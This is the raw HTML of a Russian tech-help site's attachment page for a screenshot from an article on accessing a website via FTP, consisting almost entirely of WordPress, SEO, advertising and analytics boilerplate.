

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://faqpc.ru/zajti-na-sajt-cherez-ftp/zajti-na-sajt-cherez-ftp-6/
body_size: 45619
content:
<!DOCTYPE html>
<html>
<head>
<meta name="4e50d0ceb933d9f9866d3c9f0dce0bdf" content="">
	<meta charset="utf-8" />
	
	<link rel="stylesheet" href="https://faqpc.ru/wp-content/themes/pchand/style.css">
	<link rel="shortcut icon" href="//faqpc.ru/wp-content/themes/pchand/favicon.ico" />
	<link href='//fonts.googleapis.com/css?family=Exo+2:300&amp;subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Roboto+Condensed&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<link href='//fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>зайти на сайт через ftp 6 - FAQPC - Просто о сложном</title>
	<link rel="canonical" href="https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="зайти на сайт через ftp 6 - FAQPC - Просто о сложном" />
	<meta property="og:url" content="https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png" />
	<meta property="og:site_name" content="FAQPC - Просто о сложном" />
	<meta property="og:image" content="https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png" />
	<meta property="og:image:width" content="1172" />
	<meta property="og:image:height" content="891" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://faqpc.ru/#website","url":"https://faqpc.ru/","name":"FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","description":"\u0412\u0430\u0448 \u0432\u043e\u043f\u0440\u043e\u0441 \u043d\u0435 \u043e\u0441\u0442\u0430\u043d\u0435\u0442\u0441\u044f \u0431\u0435\u0437 \u043e\u0442\u0432\u0435\u0442\u0430","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://faqpc.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png#webpage","url":"https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png","name":"\u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0447\u0435\u0440\u0435\u0437 ftp 6 - FAQPC - \u041f\u0440\u043e\u0441\u0442\u043e \u043e \u0441\u043b\u043e\u0436\u043d\u043e\u043c","isPartOf":{"@id":"https://faqpc.ru/#website"},"datePublished":"2015-04-07T14:32:03+00:00","dateModified":"2015-04-07T14:32:03+00:00","breadcrumb":{"@id":"https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png"]}]},{"@type":"BreadcrumbList","@id":"https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u043c\u0435\u043d\u044e","item":"https://faqpc.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0447\u0435\u0440\u0435\u0437 ftp?","item":"https://faqpc.ru/zajti-na-sajt-cherez-ftp/"},{"@type":"ListItem","position":3,"name":"\u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0447\u0435\u0440\u0435\u0437 ftp 6"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FAQPC - Просто о сложном &raquo; Лента комментариев к &laquo;зайти на сайт через ftp 6&raquo;" href="https://faqpc.ru/zajti-na-sajt-cherez-ftp/zajti-na-sajt-cherez-ftp-6/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/faqpc.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme1-css'  href='https://faqpc.ru/wp-content/plugins/jquery-colorbox/themes/theme1/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://faqpc.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://faqpc.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://faqpc.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='colorbox-js-extra'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"true","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","colorboxNext":"\u0421\u043b\u0435\u0434.","colorboxPrevious":"\u041f\u0440\u0435\u0434.","colorboxSlideshowStart":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxSlideshowStop":"\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443","colorboxCurrent":"{current} \u0438\u0437 {total} \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"100%","colorboxImageMaxHeight":"100%","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"true","autoHideFlash":"","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33' id='colorbox-js'></script>
<script type='text/javascript' src='https://faqpc.ru/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2' id='colorbox-wrapper-js'></script>
<link rel="https://api.w.org/" href="https://faqpc.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://faqpc.ru/wp-json/wp/v2/media/2526" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://faqpc.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://faqpc.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel='shortlink' href='https://faqpc.ru/?p=2526' />
<link rel="alternate" type="application/json+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fzajti-na-sajt-cherez-ftp%2Fzajti-na-sajt-cherez-ftp-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://faqpc.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffaqpc.ru%2Fzajti-na-sajt-cherez-ftp%2Fzajti-na-sajt-cherez-ftp-6%2F&#038;format=xml" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-180x180.png" />
<meta name="msapplication-TileImage" content="https://faqpc.ru/wp-content/uploads/2017/08/cropped-faqpc2-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(107,161,230,.88);}</style><script>var ajaxUrlFlatPM = "https://faqpc.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><meta name="yandex-verification" content="1dc7f7d7b2227265" />
<meta name="6e9c9bb5e54f5172004173ed2b18d1b0" content="">
<meta name="google-site-verification" content="jRl-daQ9N_CnmrZ76lMIT-kDFgGcUSdpPdf7_iTBHuQ" />
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-1422906895433880", enable_page_level_ads: true }); </script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149413043-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149413043-1');
</script>
	
	<script async src="https://yastatic.net/pcode/adfox/header-bidding.js"></script>
<script>
var adfoxBiddersMap = {
    "betweenDigital": "1591237",
    "otm": "1591238",
    "myTarget": "1591236"
};
var adUnits = [
    {
        "code": "adfox_16166690209879876",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057482"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11206"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893183"
                }
            }
        ]
    },
	{
        "code": "adfox_161666904739577118",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057483"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11207"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893185"
                }
            }
        ]
    },
	{
        "code": "adfox_161666907792574075",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057484"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11208"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893187"
                }
            }
        ]
    },
	{
        "code": "adfox_161666909899629091",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057485"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11209"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893189"
                }
            }
        ]
    },
	{
        "code": "adfox_161666912402213572",
        "sizes": [
            [650, 240],
            [300, 250],
            [336, 280]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057486"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11210"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893202"
                }
            }
        ]
    },
    {
        "code": "adfox_16166691470973765",
        "sizes": [
            [970, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057481"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11211"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893237"
                }
            }
        ]
    },
    {
        "code": "adfox_16166692002973350",
        "sizes": [
            [300, 600],
            [240, 600],
            [240, 400]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057478"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11214"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "892774"
                }
            }
        ]
    },
	{
        "code": "adfox_161666917408529256",
        "sizes": [
            [160, 600],
            [120, 600]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057479"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11212"
                }
            }
        ]
    },
    {
        "code": "adfox_161666922572049518",
        "sizes": [
            [300, 250],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4057480"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11213"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893177"
                }
            }
        ]
    },
    {
        "code": "adfox_161666926750445352",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058034"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11215"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893207"
                }
            }
        ]
    },
    {
        "code": "adfox_161666929405065799",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058035"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11216"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893209"
                }
            }
        ]
    },
    {
        "code": "adfox_161666931370599867",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058036"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11217"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893211"
                }
            }
        ]
    },
    {
        "code": "adfox_161666933312751622",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058037"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11218"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893213"
                }
            }
        ]
    },
    {
        "code": "adfox_161666935379926641",
        "sizes": [
            [300, 250],
            [336, 280],
            [250, 250]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058038"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11219"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893215"
                }
            }
        ]
    },
    {
        "code": "adfox_161666938441414025",
        "sizes": [
            [320, 50],
            [320, 100]
        ],
        "bids": [
            {
                "bidder": "betweenDigital",
                "params": {
                    "placementId": "4058039"
                }
            },
            {
                "bidder": "otm",
                "params": {
                    "placementId": "11220"
                }
            },
            {
                "bidder": "myTarget",
                "params": {
                    "placementId": "893220"
                }
            }
        ]
    }
];
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
    biddersMap: adfoxBiddersMap,
    adUnits: adUnits,
    timeout: userTimeout
};
</script>
<script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>

</head>

<body data-rsssl=1>

<div class="wrapper">

	<header class="header">
		<a href="https://faqpc.ru"><img src="https://faqpc.ru/wp-content/themes/pchand/images/logo.png" alt="Логотип"></a>
		<div class="topmenu">
			<div class="menutop">
				<div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="https://faqpc.ru/">Главная</a></li>
<li id="menu-item-5558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5558"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
<li id="menu-item-5296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5296"><a href="https://faqpc.ru/reklama/">Реклама на FAQPC.ru</a></li>
</ul></div>			</div>	
		</div>

		<div class="search-ya">
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'//faqpc.ru/search','arrow':true,'bg':'#ffcc99','fontsize':14,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по faqpc.ru','suggest':true,'target':'_self','tld':'ru','type':2,'usebigdictionary':true,'searchid':2167451,'webopt':false,'websearch':false,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'Поиск по сайту','input_placeholderColor':'#666666','input_borderColor':'#7f9db9'}"><form action="//yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2167451"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
		</div>
		
		<div class="mainmenu">
			<div class="menumain">
            	<div class="menu-bottom-container"><ul id="menu-bottom" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://faqpc.ru/zadat-vopros/">Задать вопрос</a></li>
<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://faqpc.ru/programmy-dlya-kompyutera/">Полезные программы</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://faqpc.ru/poleznye-sovety/">Полезные советы</a></li>
<li id="menu-item-5554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5554"><a href="https://faqpc.ru/vse-stati/">Все статьи</a></li>
</ul></div>			</div>
		</div>
	</header><!-- .header-->
	
<div style="width:100%;vertical-align:middle;text-align:center;margin-bottom:10px;margin-top:10px;">
<div id="adfox_16166691470973765"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_16166691470973765',
        params: {
            pp: 'blja',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script>
</div> <!-- .slider-->
		<div class="middle">
	<div class="container">
							<div class="post">		
			    <div class="breadcrumbs"><a href="https://faqpc.ru/" rel="v:url" property="v:title">Главная</a> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/category/programmy/">Программы</a></span> &raquo; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://faqpc.ru/zajti-na-sajt-cherez-ftp/">Как зайти на сайт через ftp?</a></span> &raquo; <span class="current">зайти на сайт через ftp 6</span></div><!-- .breadcrumbs -->		
				<h1>зайти на сайт через ftp 6</h1>
				<div class="prevpost">
					<p class="attachment"><a href='https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png'><img width="300" height="228" src="https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6-300x228.png" class="attachment-medium size-medium colorbox-2526 " alt="" loading="lazy" srcset="https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6-300x228.png 300w, https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6-600x456.png 600w, https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6-900x684.png 900w, https://faqpc.ru/wp-content/uploads/2015/04/zajti-na-sajt-cherez-ftp-6.png 1172w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
 				
										
					
				
				<div class="meta">
					<img alt="Просмотры" title="Просмотры" src="https://faqpc.ru/wp-content/themes/pchand/images/eye2.png" style="margin:6px 0 0 5px; float:left;"> <div class="value">86</div>
					<img alt="Комментрии" title="Комментарии" src="https://faqpc.ru/wp-content/themes/pchand/images/comments.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"><u>0</u></div>
					<img alt="Рубрика" title="Рубрика" src="https://faqpc.ru/wp-content/themes/pchand/images/folder.png" style="margin:4px 0 0 12px; float:left;"> <div class="value"></div>
					<img alt="Метки" title="Метки" src="https://faqpc.ru/wp-content/themes/pchand/images/tags.png" style="margin:4px -7px 0 12px; float:left;"> <div class="value"></div>
				</div>
	
	<!-- Похожие записи НАЧАЛО -->	
	<div class="sample-posts">
 <h4>Интересные статьи по теме:</h4>
 </div>
	<!-- Похожие записи КОНЕЦ -->	
					
					<div>
					    <style>
    #mc-container{
        padding: 10px;
    }
</style>

<div class="comments-area">
    <div id="mc-container">
        <div id="mc-content">

                    </div>
    </div>
    <a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a></div>

    
<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({
        widget: 'Comment', countContainer: 'c2526',
        id: '30634',
        channel: '2526'
                    });
            document.getElementById('mc-container').innerHTML = '';
            (function() {
                var mc = document.createElement('script');
                mc.type = 'text/javascript';
                mc.async = true;
                mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
            })();
    </script>

    
    

    
					</div>	
	
				</div>
			</div>
				
				
			
	</div><!-- .container-->
		<aside class="left-sidebar">
		<div id="text-4" class="widget widget_text"><h2 class="widgettitle">Мы есть в соцсетях</h2>
			<div class="textwidget">			<div class="textwidget">			<div class="vidget">			
				<div class="social">
					<a href="//vk.com/faqpcru" rel="nofollow" title="Группа ВКонтакте"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/vkontakte.png" class="socimage" style="margin-left:12px;"/></a>
					<a href="//faqpc.ru/feed/" rel="nofollow" title="Подписка по RSS"><img alt="" src="//faqpc.ru/wp-content/themes/pchand/images/rss.png" class="socimage"/></a>
				</div>	
				</div> 
				</div>
<br></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adfox_161666922572049518"></div>
<script>
    window.Ya.adfoxCode.createAdaptive({
        ownerId: 312815,
        containerId: 'adfox_161666922572049518',
        params: {
            pp: 'bliz',
            ps: 'ewjb',
            p2: 'hdic'
        }
    }, ['desktop', 'tablet'], {
        tabletWidth: 830,
        phoneWidth: 480,
        isAutoReloads: false
    });
</script></div></div><div id="execphp-3" class="widget widget_execphp"><h2 class="widgettitle">Самое популярное</h2>
			<div class="execphpwidget"><div class="popular">
<ul>
<li>
<img width="150" height="150" src="https://faqpc.ru/wp-content/uploads/2014/08/ochistit-stenu-VKontakte-150x150.png" class="attachment-thumbnail size-thumbnail colorbox-214  wp-post-image" alt="" loading="lazy" /><a href="https://faqpc.ru/kak-ochistit-stenu-vkontakte/" title="Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте">Как очистить стену ВКонтакте? Удаляем все записи со стены вконтакте</a>
</li>
<li>
